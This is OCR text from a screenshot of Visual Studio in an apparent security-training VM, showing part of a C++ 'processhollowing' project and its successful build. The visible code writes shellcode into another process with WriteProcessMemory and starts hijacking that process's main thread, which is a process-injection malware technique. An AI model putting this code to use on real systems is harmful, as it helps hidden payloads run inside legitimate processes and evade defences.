 Windows_TrainSec - VMware Workstation
File Edit View VM Tabs Help
Windows_TrainSec Kali
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search processhollowing Sign in
Debug x64 Local Windows Debugger Auto GitHub Copilot
Toolbox
main.cpp*
processhollowing (Global Scope) main()
Solution Explorer
Class View
SIZE_T bytesWritten;
if (!WriteProcessMemory(
pi.hProcess, // Handle to the target process
remoteBuffer, // The address we just allocated
shellcode, // Pointer to our local shellcode bytes
shellcodeSize, // How many bytes to write
&bytesWritten // Will store the number of bytes actually written
)) {
std::cerr << "[-] WriteProcessMemory failed. Error: " << GetLastError() << std::endl;
TerminateProcess(pi.hProcess, 1);
return 1;
}
std::cout << "[+] Shellcode written (" << bytesWritten << " bytes)." << std::endl;
std::cout << "[*] Hijacking the main thread..." << std::endl;
CONTEXT ctx; // Structure to hold CPU register states
ctx.ContextFlags = CONTEXT_FULL; // We want to get/set all registers
161 % No issues found Ln: 11 Ch: 61 Col: 67 TABS CRLF
Output
Show output from: Build
Build started at 4:40 PM...
1>------ Build started: Project: processhollowing, Configuration: Debug x64 ------
1>main.cpp
1>processhollowing.vcxproj -> C:\Users\Tyson\source\repos\processhollowing\x64\Debug\processhollowing.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 4:40 PM and took 05.227 seconds ==========
Error List Output
Ready Add to Source Control Select Repository
Type here to search 4 34°F Cloudy 5:01 PM
11/26/2025 2
Search M365